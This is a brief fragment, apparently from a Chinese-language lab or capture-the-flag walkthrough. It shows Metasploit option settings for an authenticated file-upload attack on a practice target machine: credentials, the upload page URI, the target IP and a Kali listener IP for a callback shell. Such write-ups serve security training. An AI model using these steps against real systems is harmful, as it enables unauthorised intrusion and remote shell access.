 set PASSWORD diana set USERNAME touhid set TARGETURI SecreTSMSgatwayLogin(TARGETURI是上传文件页面的URI) set RHOST 192.168.137.129(靶机ip) set LHOST 192.168.137.128(kali监听机的ip)